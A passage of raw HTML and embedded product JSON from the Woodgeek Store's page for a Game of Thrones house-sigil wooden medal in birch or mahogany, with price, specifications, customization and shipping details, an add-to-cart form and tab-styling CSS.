Medals&quot;],&quot;price&quot;:49900,&quot;price_min&quot;:49900,&quot;price_max&quot;:49900,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:14453827665955,&quot;title&quot;:&quot;Birch&quot;,&quot;option1&quot;:&quot;Birch&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;WMBC01&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal - Birch&quot;,&quot;public_title&quot;:&quot;Birch&quot;,&quot;options&quot;:[&quot;Birch&quot;],&quot;price&quot;:49900,&quot;weight&quot;:120,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:40,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:14453827698723,&quot;title&quot;:&quot;Mahogany&quot;,&quot;option1&quot;:&quot;Mahogany&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;WMMC01&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal - Mahogany&quot;,&quot;public_title&quot;:&quot;Mahogany&quot;,&quot;options&quot;:[&quot;Mahogany&quot;],&quot;price&quot;:49900,&quot;weight&quot;:120,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:40,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf.jpg?v=1575931974&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343.jpg?v=1575931974&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd.jpg?v=1575931974&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0.png?v=1575931974&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf.jpg?v=1575931974&quot;,&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3.jpg?v=1575931974&quot;],&quot;featured_image&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974&quot;,&quot;options&quot;:[&quot;Wood&quot;],&quot;media&quot;:[{&quot;alt&quot;:&quot;House Stark Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Stark sigil engraved custom medals online from The Woodgeek Store. &quot;,&quot;id&quot;:1452827050019,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;House Stark Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Stark sigil engraved custom medals online from The Woodgeek Store. &quot;,&quot;id&quot;:1452827082787,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;House Lannister Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Lannister sigil engraved custom medals online from The Woodgeek Store. &quot;,&quot;id&quot;:1452826984483,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;House Lannister Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Lannister sigil engraved custom medals online from The Woodgeek Store. &quot;,&quot;id&quot;:1452827017251,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;House Targaryen Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Targaryen sigil engraved custom medals online from The Woodgeek Store. &quot;,&quot;id&quot;:1452827115555,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;House Targaryen Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Targaryen sigil engraved custom medals online from The Woodgeek Store. &quot;,&quot;id&quot;:1452827148323,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;Wooden Medal with Ribbon&quot;,&quot;id&quot;:1452781535267,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf.jpg?v=1575931974&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf.jpg?v=1575931974&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;Custom Medals - Personalize Your Medal With Custom Text &quot;,&quot;id&quot;:1452781568035,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343.jpg?v=1575931974&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343.jpg?v=1575931974&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;Measurement for Wooden Medal&quot;,&quot;id&quot;:1452781600803,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd.jpg?v=1575931974&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd.jpg?v=1575931974&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:null,&quot;id&quot;:1452781633571,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0.png?v=1575931974&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0.png?v=1575931974&quot;,&quot;width&quot;:800},{&quot;alt&quot;:&quot;Wooden Medal with Sturdy Packaging&quot;,&quot;id&quot;:1452781666339,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf.jpg?v=1575931974&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf.jpg?v=1575931974&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:&quot;Wooden Greeting Card&quot;,&quot;id&quot;:1452781699107,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3.jpg?v=1575931974&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3.jpg?v=1575931974&quot;,&quot;width&quot;:1024}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003ch5\u003eDescription\u003c\/h5\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eGame Of Thrones: House Stark, House Lannister, House Targaryen\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cspan\u003eThere are three main Game of Thrones Houses - House Targaryen, House Lannister, and House Stark. Which one \u003c\/span\u003e\u003cspan\u003edo you belong to? \u003c\/span\u003e\u003cspan\u003eAre you House Stark with an honorable devotion to duty or do you, like the Lannisters, always pay your debts or do you see yourself as a part of Khaleesi&#39;s House Targaryen?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHouse Stark \u003c\/span\u003eare wardens of the North and \u003cspan\u003ethe \u003c\/span\u003eLords of Winterfell. Their motto is “Winter Is Coming\&quot; and their House symbol is a gray direwolf. House Lannister are \u003cspan\u003eWardens of the West. House Lannister’s symbol is a gold lion and its motto is “Hear Me Roar!” House Targaryen ruled the Seven Kingdoms \u003c\/span\u003e\u003cspan\u003eof Westeros for 300 years through the use of dragons. Their House symbol is a red three-headed dragon and its motto is “Fire and Blood.”\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eKnow a GOT fan? Make his\/her day with a wooden medal of their favourite Game of Thrones House. Gift these custom medal to the dedicated Game Of Thrones fans in your friends&#39; circle. This Game of Thrones gift is perfect for him or her. These unique medals can be engraved on mahogany wood or birch wood and comes with a ribbon.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong style=\&quot;color: #783f04;\&quot;\u003eSpecifications\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eThickness:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e 0.9 inches \u003c\/span\u003ethick solid wood medals. \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e\u003c\/span\u003e 3*3 inches.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003e\u003cstrong\u003eWeight\u003c\/strong\u003e:\u003c\/span\u003e The birch medal \u003c\/span\u003eweighs approx 12 gm to 19 gm \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003eThe mahogany medal\u003c\/span\u003e weighs approx 16 gm to 19 gm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cimg alt=\&quot;\&quot; src=\&quot;\/\/cdn.shopify.com\/s\/files\/1\/0941\/2500\/files\/measurement_large.png?v=1551083499\&quot; style=\&quot;float: none;\&quot;\u003e\u003c\/p\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003eConsiderations\u003c\/span\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- The thickness may vary by +\/- 1 mm for solid wood panels. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Sizes may vary by +\/- 1 inch for solid wood panels.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Weight may vary depending upon the moisture content and species of the wood.\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003eCustomization\u003c\/h5\u003e\n\u003ch4 style=\&quot;text-align: center;\&quot;\u003e\u003cspan style=\&quot;color: #783f04;\&quot;\u003eNo digital preview will be sent for wooden custom medals\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003eYou can customize this medal with a name or any text \u003cstrong\u003eon the back of the medal\u003c\/strong\u003e. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. \u003cstrong\u003ePlease note that no custom text can be added to the front of the medal.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch5\u003eShipping\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eYour product will be shipped within 4-5 working days of receiving the order. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eDomestic shipping \u0026amp; delivery (INDIA)\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eDomestic shipping (India) is free.\u003cspan class=\&quot;apple-converted-space\&quot;\u003e \u003c\/span\u003e Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eInternational shipping \u0026amp; delivery\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eWe offer international shipping to most countries. International shipping rates are displayed during checkout.\u003cem\u003e \u003c\/em\u003eDelivery to Asia, North America\u003cspan\u003e \u003c\/span\u003eand\u003cspan\u003e \u003c\/span\u003eWestern Europe\u003cspan\u003e \u003c\/span\u003etake\u003cspan\u003e \u003c\/span\u003e7-10 days*.\u003cspan class=\&quot;apple-converted-space\&quot;\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/span\u003e\u003cem\u003eOther countries will take 14 days*. \u003c\/em\u003eYou will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003cem\u003e The customer is liable to pay any customs duty and local taxes applicable\u003cspan\u003e \u003c\/span\u003eon\u003cspan\u003e \u003c\/span\u003ethe product. \u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eFor any queries, email us at\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003ehello@woodgeekstore.com\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e&quot;}"
      
      data-product-id="1677022429219"
      > <form method="post" action="/cart/add" id="product_form_1677022429219" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="select"> <label>Wood</label> <select id="product-select-1677022429219product-template" name="id"> <option selected="selected" value="14453827665955" data-featured-image="" data-image="//www.woodgeekstore.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" data-sku="WMBC01">Birch</option> <option  value="14453827698723" data-featured-image="" data-image="//www.woodgeekstore.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" data-sku="WMMC01">Mahogany</option></select></div> <div class="swatch_options">
      
        


<div class="swatch is-flex is-flex-wrap" data-option-index="0"> <div class="option_title">Wood</div>

<input id="swatch-0-birch-1677022429219-product-template" type="radio" name="option-0" aria-label="Birch" tabindex="0" value="Birch" checked /> <div tabindex="0"  value="Birch" data-value="Birch" data-id="14453827665955" class="swatch-element color birch-swatch available"> <div class="tooltip">Birch</div> <label  for="swatch-0-birch-1677022429219-product-template" style="background-image: url(https://www.woodgeekstore.com/cdn/shop/t/126/assets/birch_50x.png?v=38129656837404725551647798961); background-color: birch;"> <img class="crossed-out" src="//www.woodgeekstore.com/cdn/shop/t/126/assets/soldout.png?v=26608208942692023401647798978" aria-label="sold out" alt="sold out"/></label></div>
    
  

<input id="swatch-0-mahogany-1677022429219-product-template" type="radio" name="option-0" aria-label="Mahogany" tabindex="0" value="Mahogany" /> <div tabindex="0"  value="Mahogany" data-value="Mahogany" data-id="14453827698723" class="swatch-element color mahogany-swatch available"> <div class="tooltip">Mahogany</div> <label  for="swatch-0-mahogany-1677022429219-product-template" style="background-image: url(https://www.woodgeekstore.com/cdn/shop/t/126/assets/mahogany_50x.png?v=78344790711182767891647798972); background-color: mahogany;"> <img class="crossed-out" src="//www.woodgeekstore.com/cdn/shop/t/126/assets/soldout.png?v=26608208942692023401647798978" aria-label="sold out" alt="sold out"/></label></div>
    
  
</div></div> <div class="bold_options" data-product-id="1677022429219"></div> <div class="purchase-details"> <div class="purchase-details__quantity product-quantity-box"> <label for="quantity">Qty</label> <span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span> <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1"  /> <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span></div> <div class="purchase-details__buttons purchase-details__spb--false "> <button type="submit" name="add" class="action_button addtocart  add_to_cart  " data-label="Add to Cart"> <span class="text">
          Add to Cart</span> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark"> <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/></svg></button></div></div>
<input type="hidden" name="product-id" value="1677022429219" /><input type="hidden" name="section-id" value="product-template" /></form>
</div> <div class="notify_form notify-form-1677022429219" id="notify-form-1677022429219" style="display:none"> <p class="message"></p> <form method="post" action="/contact#notify_me" id="notify_me" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /> <p> <label aria-hidden="true" class="visuallyhidden" for="contact[email]">Please notify me when {{ product }} becomes available - {{ url }}:</label> <p>Notify me when this product is available:</p> <div class="notify_form__inputs "  data-url="https://www.woodgeekstore.com/products/game-of-thrones-wooden-medal"></div></p></form></div> <div class="description bottom"> <style type='text/css'> /* tabs styles */ #tabs, .custom-product-description-tabs { background: transparent !important; border: none !important; } #tabs, .custom-product-description-tabs, #tabs-app-accordion { clear: both; font-family: inherit !important; font-size: inherit !important; } #tabs > ul, .custom-product-description-tabs > ul { display: block; overflow: hidden; height: auto; padding: 0; margin: 0 !important; background: transparent; color: #8d8d8d; border: 0 !important; border-radius: 0; } #tabs > ul > li, .custom-product-description-tabs > ul > li { position: relative; z-index: 10; display: block; overflow: hidden; float: left; width: auto; height: auto; padding: 0; margin: 0 !important; background: transparent; border: 0; outline: none; } #tabs.easytabs-flexible > ul, .custom-product-description-tabs.easytabs-flexible > ul { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; } #tabs.easytabs-flexible > ul > li, .custom-product-description-tabs.easytabs-flexible > ul > li { -webkit-box-flex: 1; -moz-box-flex: 1 -webkit-flex: 1; -ms-flex: 1; flex: 1; } #tabs > div, .custom-product-description-tabs > div, #tabs-app-accordion > div { display: none; overflow: hidden; clear: both; padding: 10px 12px 10px 12px !important; background: #ffffff; color: #000000; border: 0 solid #9C715E; text-align: left; word-wrap: break-word; overflow-wrap: break-word; } #tabs > div#last-tab, .custom-product-description-tabs > div#last-tab, #tabs-app-accordion > div#last-tab, #tabs > div.last-tab, .custom-product-description-tabs > div.last-tab, #tabs-app-accordion > div.last-tab { display: block; } #tabs > div, .custom-product-description-tabs > div { -moz-border-radius: 0px; -webkit-border-radius: 0px; border-radius: 0px; -moz-border-radius-topleft: 0; -webkit-border-top-left-radius: 0; border-top-left-radius: 0; } #tabs.easytabs-flexible > div, .custom-product-description-tabs.easytabs-flexible > div { -moz-border-radius-topright: 0; -webkit-border-top-right-radius: 0; border-top-right-radius: 0; } #tabs > ul > li a, .custom-product-description-tabs > ul > li a, #tabs-app-accordion > h3 a { display: block; overflow: hidden; width: auto; height: 12px; margin: 0; padding: 7px 12px 7px 12px !important; background-color: #f1f1f1; border: 0 solid #dddddd; color: #8d8d8d; line-height: 12px; font-family: inherit !important; font-size: 12px; font-style: normal; font-weight: bold; line-height: 12px; text-decoration: none; white-space: nowrap; -webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important; opacity: 1 !important; outline:none; } #tabs > ul > li a:before, .custom-product-description-tabs > ul > li a:before, #tabs-app-accordion > h3 a:before, #tabs > ul > li a:after, .custom-product-description-tabs > ul > li a:after, #tabs-app-accordion > h3 a:after { content: none; } #tabs > ul > li a, .custom-product-description-tabs > ul > li a { text-align: left; } #tabs > ul > li.ui-state-active a, .custom-product-description-tabs > ul > li.ui-state-active a, #tabs-app-accordion > h3.ui-state-active a { background-color: #9C715E; border-color: #dddddd; color: #ffffff; } #tabs > ul > li:first-child a, .custom-product-description-tabs > ul > li:first-child a, #tabs > ul > li.easytabs-first-visible a, .custom-product-description-tabs > ul > li.easytabs-first-visible a { -moz-border-radius-topleft: 0px; -webkit-border-top-left-radius: 0px; border-top-left-radius: 0px; } #tabs > ul > li:last-child a, .custom-product-description-tabs > ul > li:last-child a, #tabs > ul > li.easytabs-last-visible a, .custom-product-description-tabs > ul > li.easytabs-last-visible a { -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; border-top-right-radius: 0px; } #tabs > ul > li a, .custom-product-description-tabs > ul > li a { border-width: 1px 0 1px 1px; } #tabs > ul > li:last-child a, .custom-product-description-tabs > ul > li:last-child a, #tabs > ul > li.easytabs-last-visible a, .custom-product-description-tabs > ul > li.easytabs-last-visible a { border-right-width: 1px; } #tabs > ul > li.ui-state-active + li a, .custom-product-description-tabs > ul > li.ui-state-active + li a, #tabs > ul > li.ui-state-active + li.easytabs-kiwi-hidden + li a, .custom-product-description-tabs > ul > li.ui-state-active + li.easytabs-kiwi-hidden + li a { border-left-width: 0; } #tabs > ul > li.ui-state-active a, .custom-product-description-tabs > ul > li.ui-state-active a { height: 13px; border-width: 1px 1px 0 1px; } #tabs > div, .custom-product-description-tabs > div { margin-top: -1px; border-width: 1px; } /* accordions styles */ #tabs.easytabs-flexible.easytabs-wide-view > ul, .custom-product-description-tabs.easytabs-flexible.easytabs-wide-view > ul { display: block; } #tabs-app-accordion { display: none !important; } #tabs.easytabs-wide-view, .custom-product-description-tabs.easytabs-wide-view { clear: both; background: transparent !important; border: none !important; font-family: inherit !important; font-size: inherit !important; } #tabs.easytabs-wide-view > ul, .custom-product-description-tabs.easytabs-wide-view > ul { display: block; overflow: hidden; height: auto; padding: 0; margin: 0 !important; background: transparent; color: #8d8d8d; border: 0 !important; border-radius: 0; } #tabs.easytabs-wide-view > ul > li, .custom-product-description-tabs.easytabs-wide-view > ul > li { position: relative; z-index: 10; display: block; overflow: hidden; float: none; clear: both; max-width: none; min-width: auto; width: auto !important; height: auto; padding: 0; margin: 0 !important; background: transparent; border: 0; outline: none; } #tabs.easytabs-wide-view > div, .custom-product-description-tabs.easytabs-wide-view > div { display: none; overflow: hidden; clear: both; padding: 10px 12px 10px 12px !important; background: #ffffff; color: #000000; border: 0 solid #9C715E; text-align: left; word-wrap: break-word; overflow-wrap: break-word; -moz-border-radius: 0 0 3px 3px; -webkit-border-radius: 0 0 3px 3px; border-radius: 0 0 3px 3px; } #tabs.easytabs-wide-view > ul > li a, .custom-product-description-tabs.easytabs-wide-view > ul > li a { display: block; overflow: hidden; width: auto; height: 12px; margin: 0; padding: 7px 12px 7px 12px !important; 